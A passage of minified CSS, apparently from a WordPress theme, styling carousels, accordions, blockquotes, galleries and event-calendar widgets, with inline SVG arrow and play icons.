.swiper-button-prev{margin:0;top:1.5rem}.mg-block-carousel--tertiary p{font-size:1.8rem;font-weight:300;margin-bottom:1.5rem}.mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel--tertiary button:hover .thumb-wrapper:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:auto;border:3px solid #ac1528}.mg-block-carousel .swiper-button-prev{right:auto;left:0}.mg-block-carousel .swiper-button-prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mg-block-carousel .swiper-button-next{left:auto;right:0}.mg-block-carousel .swiper-container--thumb:not(.no-swiper){padding-left:4rem;padding-right:4rem}.mg-block-carousel .swiper-slide h3{line-height:3rem}.mg-block .swiper-button-next,.mg-block .swiper-button-prev{width:4rem;height:5.8rem}@media screen and (min-width:600px){.mg-block .swiper-button-next svg,.mg-block .swiper-button-prev svg{width:3.5rem;height:5.8rem}}.no-swiper .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important}.no-swiper .swiper-button-next,.no-swiper .swiper-button-prev,.no-swiper .swiper-slide-duplicate{display:none}@media screen and (max-width:599px){.mg-block-media-text h2{font-size:2.1rem}}.mg-block-media-text--icons{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mg-block-media-text--icons li{cursor:pointer}.mg-block-media-text--icons li svg{display:block;width:9rem;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transition:width 1s,height 1s;-o-transition:width 1s,height 1s;transition:width 1s,height 1s}.mg-block-media-text--icons li:not(:first-child){margin-top:3.5rem}.mg-block-media-text--icons li svg{stroke-width:2px;fill:#00aaea}.mg-block-media-text--icons li.active svg{fill:#ac1528;width:13rem}.mg-block-media-text--content{position:relative;top:0;right:0;list-style:none}@media screen and (max-width:999px){.mg-block-media-text--content .delay-display>*{opacity:1;-webkit-transform:translate(0);transform:translate(0);-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}}@media screen and (min-width:1000px){.mg-block-media-text--content .delay-display{max-width:40%}}@media screen and (min-width:1000px){.mg-block-media-text--content>li{height:0}}@media screen and (max-width:1260px){.mg-block-media-text--content>li .list-content>div(:first-of-type){padding-left:1.5rem!important}}.mg-block-media-text--content>li.active-item{height:auto}.mg-block-media-text--content>li .list-content{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:999px){.mg-block-media-text--content>li .list-content{height:auto!important}}.mg-block-media-text--content>li .animated{overflow:hidden}.mg-block-media-text--content>li .animated:first-of-type{padding-top:1rem}@media screen and (min-width:1000px){.mg-block-media-text--content>li .animated:first-of-type{padding-right:12rem;padding-left:calc(50% - 61.5rem);padding-top:12rem;padding-bottom:12rem}}.mg-block-media-text--content>li figure{height:100%}.mg-block-media-text--content>li figure img{-o-object-fit:cover;object-fit:cover;height:100%}.mg-block-media-text .active-item .list-content [data-content]{opacity:1}@media screen and (max-width:999px){.mg-block-media-text [data-list]{overflow:inherit;margin-bottom:4rem}.mg-block-media-text [data-list] figure{background:none!important}}.mg-block-media-text .list-content [data-content]{opacity:1}@media screen and (min-width:1000px){.mg-block-media-text .list-content [data-content]{opacity:0}}@media screen and (max-width:999px){.mg-block-media-text .list-content [data-content]{margin-bottom:5rem}}@media screen and (min-width:1000px){.mg-block-media-text .hide{display:none}}@media screen and (max-width:999px){.mg-block-media-text{background-color:#00558c}}.mg-accordion{border-left:1px solid #bfbfbf;border-right:1px solid #bfbfbf}.mg-accordion.alignleft,.mg-accordion.alignright{max-width:75rem;width:100%}.mg-accordion>h3:last-of-type button{border-bottom:1px solid #bfbfbf!important}.mg-accordion>h3 button[aria-expanded=true]{border:none!important}.mg-accordion .k-link.k-header,.mg-accordion h3{margin-bottom:0;position:relative;color:#ac1528;border-bottom:1px solid #bfbfbf;border-top:1px solid #bfbfbf}.mg-accordion .k-link.k-header .accordion__title,.mg-accordion h3 .accordion__title{pointer-events:none}.mg-accordion .k-link.k-header~.k-link.k-header,.mg-accordion h3~h3{margin-top:-1px}.mg-accordion .accordion__control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border-radius:0;padding:.5rem;margin-bottom:2px}.mg-accordion .accordion__control:focus,.mg-accordion .accordion__control:hover{background-color:#bfbfbf;color:#ac1528}.mg-accordion .accordion__control[aria-expanded=true] .accordion__icon{-webkit-transform:translateY(0) rotate(-135deg);transform:translateY(0) rotate(-135deg)}.mg-accordion .accordion__icon{border:solid #ac1528;border-width:0 2px 2px 0;height:1rem;width:1rem;pointer-events:none;-webkit-transform:translateY(-.25rem) rotate(45deg);transform:translateY(-.25rem) rotate(45deg);-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;-o-transition:transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;display:block}.mg-accordion .accordion__content p{font-size:1.9rem}.mg-accordion .accordion__content ul{margin-top:3rem}.mg-accordion .accordion__content :last-of-type{margin-bottom:0}.mg-accordion .accordion__content a{border-width:0!important;text-decoration:underline!important}.entry-content .mg-block.is-style-outline a:hover,.entry-content .wp-block-button.is-style-outline a:hover{border-color:#ac1528;background-color:#ac1528;color:#fff}.entry-content .mg-block:not(.is-style-outline) a:not(.link),.entry-content .wp-block-button:not(.is-style-outline) a:not(.link){border:2px solid #ac1528}.entry-content .mg-block:not(.is-style-outline) a:not(.link):hover,.entry-content .wp-block-button:not(.is-style-outline) a:not(.link):hover{border-color:#ac1528;color:#ac1528}.entry-content .mg-block p a:not(.is-style-outline),.entry-content .wp-block-button p a:not(.is-style-outline){border-width:0!important;text-decoration:none!important;font-weight:700}.entry-content .mg-block p a:not(.is-style-outline):hover,.entry-content .wp-block-button p a:not(.is-style-outline):hover{text-decoration:underline!important}.entry-content .wp-block-file .wp-block-file__button{border:2px solid #ac1528;background-color:transparent}.entry-content .wp-block-file .wp-block-file__button:hover{background-color:#ac1528;border-color:#fff;color:#fff;text-decoration:none!important}.wp-video-shortcode{margin-bottom:2rem}.wp-video-shortcode button{border-radius:unset!important;padding:0!important;background-color:transparent!important}.wp-block-cover picture.wp-block-cover__image-background{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;-o-object-fit:cover;object-fit:cover;border-width:0;outline:2px solid transparent;outline-offset:2px;-webkit-box-shadow:none;box-shadow:none;overflow:hidden}#site-content .pullquote-center{margin-left:auto;margin-right:auto}#site-content>.mg-container:last-of-type article{padding-bottom:0}#site-content>.mg-container article h2{margin-bottom:1rem}#site-content .wp-block-quote,#site-content blockquote{font-family:Roboto;font-size:3.6rem;font-weight:300;border-left:15px solid #00558c;border-right:2px solid #00558c;padding:10px;-webkit-box-shadow:2px 2px 15px #bfbfbf;box-shadow:2px 2px 15px #bfbfbf}#site-content .wp-block-quote:after,#site-content .wp-block-quote:before,#site-content blockquote:after,#site-content blockquote:before{display:none}#site-content .wp-block-quote p,#site-content blockquote p{font-size:1.9rem}@media screen and (min-width:768px){#site-content .wp-block-quote p,#site-content blockquote p{font-size:2.4rem}}#site-content blockquote p{font-size:2.1rem!important}.wp-block-pullquote blockquote p{font-family:Roboto;font-style:italic;font-weight:300;color:#00aaea;letter-spacing:0;font-size:2.1rem}@media screen and (min-width:768px){.wp-block-pullquote blockquote p{font-size:3.6rem}}.wp-block-pullquote:before{display:none}.entry-content cite,.entry-content table{font-family:Roboto}.entry-content .has-large-font-size{font-size:2.1rem}.entry-content>p:last-child{margin-bottom:7.1rem}.archive .entry-content>p:last-child,.blog .entry-content>p:last-child{margin-bottom:3rem}.wp-block-image.alignfull figcaption{margin-left:1.5rem;margin-right:1.5rem;width:auto}@media screen and (min-width:1280px){.wp-block-image.alignfull figcaption{margin-left:calc(50% - 61.5rem);margin-right:auto;width:100%}}.blocks-gallery-caption,.wp-block-image figcaption{font-size:1.7rem;font-family:Roboto;font-weight:300;color:#000}.wp-block-file a:not(.wp-block-file__button){text-decoration:underline!important;font-family:Roboto}.wp-block-file a:not(.wp-block-file__button):hover{text-decoration:none!important}.archive .post-meta-wrapper,.blog .post-meta-wrapper,.home .post-meta-wrapper,.page .post-meta-wrapper,.single-post .post-meta-wrapper{display:none}.wp-block-group .wp-block-group__inner-container p{margin-bottom:4rem}.p-restore-margin p{margin:0 0 1em!important}.wp-block-media-text.video .wp-block-media-text__media a{position:relative}.wp-block-media-text.video .wp-block-media-text__media a:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background-repeat:no-repeat;border-radius:9999px;background-position:55% 50%;background-size:50%;background-color:hsla(0,0%,100%,.8);width:9.3rem;height:9.3rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32'%3E%3Cpath d='M6 4l20 12L6 28z'/%3E%3C/svg%3E")}.wp-block-media-text.video .wp-block-media-text__media a:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32'%3E%3Cpath d='M6 4l20 12L6 28z' fill='%23fff'/%3E%3C/svg%3E");background-color:#00aaea}.wp-block-media-text.custom-image .wp-block-media-text__media{height:100%}.wp-block-media-text.custom-image .wp-block-media-text__media img{height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-media-text.custom-image.has-media-on-the-right .wp-block-media-text__media img{-o-object-position:left;object-position:left}.pgcsimplygalleryblock-grid-item{padding:1rem}.pgcsimplygalleryblock-grid-item .pgcsimplygalleryblock-grid-item-inner:before{content:"";position:absolute;bottom:0;width:100%;height:40%;background:-webkit-gradient(linear,left top,left bottom,from(#121314),color-stop(46.21%,rgba(46,49,52,.678514)),to(rgba(19,20,21,0)));background:-o-linear-gradient(top,#121314 0,rgba(46,49,52,.678514) 46.21%,rgba(19,20,21,0) 100%);background:linear-gradient(180deg,#121314,rgba(46,49,52,.678514) 46.21%,rgba(19,20,21,0));-webkit-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.pgcsimplygalleryblock-grid-item .pgcsimplygalleryblock-grid-item-menu-holder{z-index:40}.pgcsimplygalleryblock-grid-item .pgcsimplygalleryblock-grid-title-wrap{top:auto!important;bottom:1.3rem!important}.pgcsimplygalleryblock-grid-item .pgcsimplygalleryblock-grid-item-title{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:transparent!important;font-size:1.9rem!important;font-family:HelveticaNeueLTStd-HvEx,sans-serif!important;font-weight:700}div[class*=" top-curve--"]:not(.wp-block-media-text){padding-top:7%!important}div[class*=" top-curve--"].has-media-on-the-right .wp-block-media-text__content>:first-child{margin-top:10%}@media screen and (min-width:600px){div[class*=" top-curve--"] .wp-block-media-text__content>:first-child{margin-top:8%}}.wp-block-media-text .wp-block-media-text__content h2{font-size:2.4rem}.wp-block-media-text.has-secondary-background-color .wp-block-button__link,.wp-block-media-text .wp-block-media-text__content .has-white-color *{color:#fff!important}.wp-block-media-text.has-secondary-background-color .wp-block-button__link:hover{color:#ac1528!important}div[class*=" bottom-curve--"] .wp-block-media-text__content>:last-child{margin-bottom:8%}div[class*=" bottom-curve--"].last-child{margin-bottom:0!important}div[class*=" bottom-curve--"].last-child .curve-graphic.bottom-graphics{margin-top:10rem}div[class*=" bottom-curve--"].wp-block-media-text.last-child .curve-graphic.bottom-graphics{position:absolute;bottom:0}.wp-block-group__inner-container h2{margin-bottom:1rem}.wp-block-group__inner-container>p{color:#707070}.bottom-auto .-bottom-1{bottom:auto}.wp-block-table{margin-bottom:1.25em}.wp-block-table table{margin:0}@media screen and (max-width:767px){.wp-block-table table{min-width:70rem}}@media screen and (max-width:850px){.wp-block-column .alignright{width:100%;max-width:100%;margin:0 0 2rem}}@media screen and (min-width:600px){.wp-block-column[style*="flex-basis:66.66%"]{-ms-flex-preferred-size:66.66%!important;flex-basis:66.66%!important}.wp-block-column[style*="flex-basis:33.33%"]{-ms-flex-preferred-size:33.33%!important;flex-basis:33.33%!important}}@media screen and (min-width:600px){.column-with-video{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media screen and (max-width:599px){.column-with-video .wp-block-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}.column-with-video .wp-video,.column-with-video .wp-video-shortcode{width:100%!important}.entry-content img[sizes="(max-width: 580px) 100vw, 580px"]{width:100%}.archive .mg-container>*,.blog .mg-container>*,.mg-custom-page .mg-container>*,.search-results .mg-container>*{padding-bottom:5rem;margin-bottom:5rem!important}.archive .mg-container .featured-media img,.blog .mg-container .featured-media img,.mg-custom-page .mg-container .featured-media img,.search-results .mg-container .featured-media img{width:100%}.archive .archive-title,.archive .blog-title,.blog .archive-title,.blog .blog-title,.mg-custom-page .archive-title,.mg-custom-page .blog-title,.search-results .archive-title,.search-results .blog-title{color:#00558c;font-weight:800;font-size:3rem}@media screen and (min-width:768px){.archive .archive-title,.archive .blog-title,.blog .archive-title,.blog .blog-title,.mg-custom-page .archive-title,.mg-custom-page .blog-title,.search-results .archive-title,.search-results .blog-title{font-size:4rem}}@media screen and (min-width:1000px){.archive .archive-title,.archive .blog-title,.blog .archive-title,.blog .blog-title,.mg-custom-page .archive-title,.mg-custom-page .blog-title,.search-results .archive-title,.search-results .blog-title{font-size:5rem}}.archive #site-content .breadcrumbs,.blog #site-content .breadcrumbs,.mg-custom-page #site-content .breadcrumbs,.search-results #site-content .breadcrumbs{padding-top:0!important}.archive .entry-content p,.blog .entry-content p,.mg-custom-page .entry-content p,.search-results .entry-content p{margin-bottom:0}.archive .archive-title .color-accent:not(.search),.blog .archive-title .color-accent:not(.search),.mg-custom-page .archive-title .color-accent:not(.search),.search-results .archive-title .color-accent:not(.search){display:none}@media screen and (min-width:600px){.archive .featured-media,.blog .featured-media,.mg-custom-page .featured-media,.search-results .featured-media{margin-right:2rem!important}}.archive hr,.blog hr,.mg-custom-page hr,.search-results hr{display:none}.archive .mg-container:first-of-type:not(.menu-wrapper),.blog .mg-container:first-of-type:not(.menu-wrapper),.mg-custom-page .mg-container:first-of-type:not(.menu-wrapper),.search-results .mg-container:first-of-type:not(.menu-wrapper){padding-top:5rem!important}.archive .mg-container:last-of-type,.blog .mg-container:last-of-type,.mg-custom-page .mg-container:last-of-type,.search-results .mg-container:last-of-type{margin-bottom:7.1rem}.archive .mg-container:not(:last-child) article,.blog .mg-container:not(:last-child) article,.mg-custom-page .mg-container:not(:last-child) article,.search-results .mg-container:not(:last-child) article{border:solid #f4f4f4;border-width:0 0 1px;margin-bottom:3rem}.blog .mg-container article:not(:last-child),.mg-custom-page .mg-container article:not(:last-child),.post-type-archive-sheet_metal_job .mg-container article:not(:last-child){border:solid #f4f4f4;border-width:0 0 1px;margin-bottom:5rem;padding-bottom:5rem!important}.tribe-events article{max-width:100%!important;margin-left:unset!important}.tribe-events .tribe-events-l-container a,.tribe-events .tribe-events-l-container a:active,.tribe-events .tribe-events-l-container a:hover,.tribe-events .tribe-events-l-container a:visited{color:#ac1528}.tribe-events .mg-container,.tribe-events .tribe-common-l-container{margin-left:auto;margin-right:auto;padding-left:1.5rem!important;padding-right:1.5rem!important}.tribe-events .tribe-common-l-container{padding-top:5rem!important}.tribe-events .entry-header h1{margin-bottom:0!important;padding-bottom:0!important;margin-top:2.5rem!important}.tribe-events :not(h1){font-family:Roboto,sans-serif!important;font-size:1.8rem}.tribe-events .tribe-events-calendar-month__calendar-event-details *{font-size:1.6rem}.tribe-events .tribe-events-calendar-month__calendar-event-details .tribe-events-calendar-month__calendar-event-title-link{font-size:1.9rem;font-family:HelveticaNeueLTStd-HvEx,sans-serif!important}.tribe-events .tribe-events-calendar-list__event{max-width:100%!important}.tribe-events .tribe-events-c-search__button{background-color:#ac1528!important}.tribe-events .tribe-events-c-subscribe-dropdown__button:hover button,.tribe-events .tribe-events-c-subscribe-dropdown__button button{background:transparent;color:#ac1528!important;-webkit-box-shadow:none;box-shadow:none;margin-bottom:0}.tribe-events .tribe-events-c-subscribe-dropdown__button:hover button{color:#fff!important}.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev,.tribe-events .tribe-events-c-search__button,.tribe-events .tribe-events-c-top-bar__datepicker-button,.tribe-events .tribe-events-c-top-bar__nav-link,.tribe-events button{padding-top:1rem!important;cursor:pointer!important}.tribe-events .tribe-events-c-nav__next:hover,.tribe-events .tribe-events-c-nav__prev:hover,.tribe-events .tribe-events-c-search__button:hover,.tribe-events .tribe-events-c-top-bar__datepicker-button:hover,.tribe-events .tribe-events-c-top-bar__nav-link:hover,.tribe-events button:hover{opacity:.8}.tribe-events .datepicker .day.current,.tribe-events .datepicker .month.current,.tribe-events .datepicker .year.current{background:#bfbfbf!important}.tribe-events .tribe-events-calendar-list__month-separator:after{background-color:#f4f4f4}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{color:#000}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper{margin-bottom:.8rem}.tribe-events .tribe-events-calendar-day__event-title-link,.tribe-events .tribe-events-calendar-list__event-title-link{color:#00558c;font-size:2.4rem}.tribe-events .tribe-events-calendar-day__event-title-link:hover,.tribe-events .tribe-events-calendar-list__event-title-link:hover{border-color:#00558c!important;color:#00558c}.tribe-events .tribe-events-calendar-day__event-description,.tribe-events .tribe-events-calendar-list__event-description{margin-top:0!important}.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input,.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input:focus{background-image:none}.tribe-events form input{font-size:1.8rem!important}.tribe-events form button{-webkit-box-shadow:none!important;box-shadow:none!important;margin-top:1rem!important}.tribe-events button{color:#fff!important}.tribe-events .tribe-events-c-ical__link:before{display:none}.tribe-events .tribe-events-c-subscribe-dropdown__content{z-index:20}.tribe-events .tribe-common-c-btn-border,.tribe-events .tribe-events-c-ical__link,.tribe-events .tribe-events-c-nav__today,.tribe-events .tribe-events-c-top-bar__today-button{border-radius:1.2rem!important;-webkit-box-shadow:none;box-shadow:none;background:transparent;border:1px solid #fff;line-height:3rem;font-weight:400;border-width:1px!important;border-color:#ac1528!important;color:#ac1528!important;padding:1rem 3.5rem!important;font-size:2.4rem!important}.tribe-events .tribe-common-c-btn-border:active,.tribe-events .tribe-common-c-btn-border:focus,.tribe-events .tribe-common-c-btn-border:hover,.tribe-events .tribe-events-c-ical__link:active,.tribe-events .tribe-events-c-ical__link:focus,.tribe-events .tribe-events-c-ical__link:hover,.tribe-events .tribe-events-c-nav__today:active,.tribe-events .tribe-events-c-nav__today:focus,.tribe-events .tribe-events-c-nav__today:hover,.tribe-events .tribe-events-c-top-bar__today-button:active,.tribe-events .tribe-events-c-top-bar__today-button:focus,.tribe-events .tribe-events-c-top-bar__today-button:hover{background-color:#ac1528!important;background:#ac1528!important;color:#fff!important;border-color:#ac1528!important}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button[focus-within]{background-color:#ac1528!important;background:#ac1528!important;color:#fff!important}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover{background-color:#ac1528!important;background:#ac1528!important;color:#fff!important}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button[focus-within] button{color:#fff!important}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover button{color:#fff!important}.tribe-events a.tribe-events-c-messages__message-list-item-link{color:#ac1528!important}.tribe-events a.tribe-events-c-messages__message-list-item-link:hover{text-decoration:underline}.tribe-events .tribe-events-c-messages__message{background-color:#fff;font-size:1.8rem}.tribe-events .tribe-events-c-top-bar__datepicker-button{margin-bottom:0!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;opacity:1!important;background:#ac1528!important}.tribe-events .tribe-events-c-top-bar__datepicker-button svg{-webkit-filter:invert(1);filter:invert(1)}.tribe-events .tribe-events-c-top-bar__datepicker-time{display:inline-block}.tribe-events .tribe-events-c-nav__next--next,.tribe-events .tribe-events-c-nav__next--prev,.tribe-events .tribe-events-c-nav__prev--next,.tribe-events .tribe-events-c-nav__prev--prev,.tribe-events .tribe-events-c-top-bar__nav-link--next,.tribe-events .tribe-events-c-top-bar__nav-link--prev{margin-bottom:0!important}.tribe-events .tribe-events-c-nav__next svg path,.tribe-events .tribe-events-c-nav__prev svg path,.tribe-events .tribe-events-c-top-bar__nav-link svg path{fill:#fff!important}.tribe-events .tribe-events-c-nav__prev,.tribe-events .tribe-events-c-top-bar__nav-link--prev{background:#ac1528!important;color:#fff}.tribe-events .tribe-events-c-nav__prev:hover,.tribe-events .tribe-events-c-top-bar__nav-link--prev:hover{opacity:.8}.tribe-events .tribe-events-c-nav__prev:hover:before,.tribe-events .tribe-events-c-top-bar__nav-link--prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23BABABA'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-top-bar__nav-link--next{background:#ac1528!important}.tribe-events .tribe-events-c-top-bar__nav-link--next:hover{opacity:.8}.tribe-events .tribe-events-c-nav__prev:before,.tribe-events .tribe-events-c-top-bar__nav-link--next:before,.tribe-events .tribe-events-c-top-bar__nav-link--next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23D5D5D5'/%3E%3C/svg%3E")!important}.tribe-events .tribe-events-c-nav__prev:before{display:inline-block;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);margin-right:5px!important;height:18px!important;width:12px!important}.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev{background:#ac1528!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;color:#fff!important}.tribe-events .tribe-events-c-nav__next *,.tribe-events .tribe-events-c-nav__prev *{font-size:2.4rem;color:#fff}.tribe-events .tribe-events-c-nav__next:hover,.tribe-events .tribe-events-c-nav__prev:hover{opacity:.8}.tribe-events .tribe-events-c-nav__next:disabled,.tribe-events .tribe-events-c-nav__prev:disabled{opacity:.5!important}.tribe-events .tribe-events-c-nav__next .tribe-common-a11y-visual-hide,.tribe-events .tribe-events-c-nav__prev .tribe-common-a11y-visual-hide{display:none}.tribe-events .tribe-events-c-nav__next:after{display:inline-block;margin-left:5px!important;height:18px!important;width:12px!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23D5D5D5'/%3E%3C/svg%3E")!important}.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{color:#00aaea}.tribe-events .tribe-events-calendar-day-nav,.tribe-events .tribe-events-calendar-list-nav{border-color:#f4f4f4}.tribe-events .tribe-events-c-view-selector__button:before{background-color:#00558c}.tribe-events .tribe-events-c-search__input{border:1px solid;margin:1rem 0;padding-left:2.8rem}.tribe-events .tribe-events-c-search__input:focus{border:1px solid}.tribe-events .tribe-events-c-nav__list{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:560px){.tribe-events .tribe-events-c-nav__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.tribe-events .tribe-events-c-nav__list .tribe-events-c-nav__list-item{width:auto}@media screen and (max-width:560px){.tribe-events .tribe-events-c-nav__list .tribe-events-c-nav__list-item{width:100%;margin-bottom:1rem}}.tribe-events .tribe-events-c-nav__list .tribe-events-c-nav__list-item button{margin-bottom:0!important}@media screen and (max-width:560px){.tribe-events .tribe-events-c-nav__list .tribe-events-c-nav__list-item a,.tribe-events .tribe-events-c-nav__list .tribe-events-c-nav__list-item button{width:100%;text-align:center}}@media screen and (max-width:767px){.tribe-events .tribe-events-c-events-bar__search-button,.tribe-events .tribe-events-c-view-selector__button{background-color:#ac1528!important}.tribe-events .tribe-events-c-events-bar__search-button svg path,.tribe-events .tribe-events-c-view-selector__button svg path{fill:#fff!important}.tribe-events .tribe-events-c-search__input-group svg{right:2rem}.tribe-events .tribe-events-c-events-bar,.tribe-events .tribe-events-c-view-selector{width:auto!important}}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after{background-color:#ac1528}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:hover,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item[focus-within]{background-color:#f4f4f4}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus-within,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:hover{background-color:#f4f4f4}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day:hover:after{background-color:#00558c}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border{border-color:#f4f4f4}.tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event-datetime{color:#00558c}.tribe-events-l-container a,.tribe-events-l-container a:active,.tribe-events-l-container a:focus,.tribe-events-l-container a:hover,.tribe-events-l-container a:visited{color:#00aaea}.tribe-common .tribe-common-c-btn-border-small,.tribe-common a.tribe-common-c-btn-border-small{border-color:#ac1528!important;color:#ac1528!important}.tribe-common .tribe-common-c-btn-border-small:hover,.tribe-common a.tribe-common-c-btn-border-small:hover{background-color:#ac1528!important;color:#fff!important}.tribe-common .tribe-common-anchor-thin-alt{color:transparent!important;border-color:transparent}.tribe-common .tribe-common-anchor-thin-alt.focus,.tribe-common .tribe-common-anchor-thin-alt:active,.tribe-common .tribe-common-anchor-thin-alt:focus,.tribe-common .tribe-common-anchor-thin-alt:hover{border-color:transparent!important}.tribe-common .tribe-common-h4{color:#00558c}.tribe-common .tribe-common-h8{font-size:1.4rem}.tribe-common .tribe-events-calendar-month__multiday-event-bar{background-color:#00aaea}.tribe-common .tribe-events-calendar-month__calendar-event-tooltip-title-link{color:#ac1528!important}.tribe-common .tribe-events-calendar-month__calendar-event-tooltip-datetime *,.tribe-common .tribe-events-calendar-month__calendar-event-tooltip-description *{font-size:1.6rem}.tribe-common .tribe-common-anchor-thin:active,.tribe-common .tribe-common-anchor-thin:focus,.tribe-common .tribe-common-anchor-thin:hover{border-color:#ac1528}.tribe-common .tribe-events-calendar-day__time-separator:after,.tribe-common .tribe-events-calendar-day__type-separator:after{background-color:#f4f4f4}.tribe-common .datepicker .day.active,.tribe-common .datepicker .day.active:focus,.tribe-common .datepicker .day.active:hover,.tribe-common .datepicker .day.focused,.tribe-common .datepicker .month.active,.tribe-common .datepicker .month.active:focus,.tribe-common .datepicker .month.active:hover,.tribe-common .datepicker .month.focused,.tribe-common .datepicker .year.active,.tribe-common .datepicker .year.active:focus,.tribe-common .datepicker .year.active:hover,.tribe-common .datepicker .year.focused{background:#00aaea}.tribe-common .datepicker .day.current,.tribe-common .datepicker .month.current,.tribe-common .datepicker .year.current{background:rgba(51,51,51,.7)}.tribe-common .datepicker .day.current.focused,.tribe-common .datepicker .day.current:focus,.tribe-common .datepicker .day.current:hover,.tribe-common .datepicker .month.current.focused,.tribe-common .datepicker .month.current:focus,.tribe-common .datepicker .month.current:hover,.tribe-common .datepicker .year.current.focused,.tribe-common .datepicker .year.current:focus,.tribe-common .datepicker .year.current:hover{background:rgba(51,51,51,.5)}.tribe-common .datepicker .day.active,.tribe-common .datepicker .day.active.focused,.tribe-common .datepicker .day.active:focus,.tribe-common .datepicker .day.active:hover,.tribe-common .datepicker .month.active,.tribe-common .datepicker .month.active.focused,.tribe-common .datepicker .month.active:focus,.tribe-common .datepicker .month.active:hover,.tribe-common .datepicker .year.active,.tribe-common .datepicker 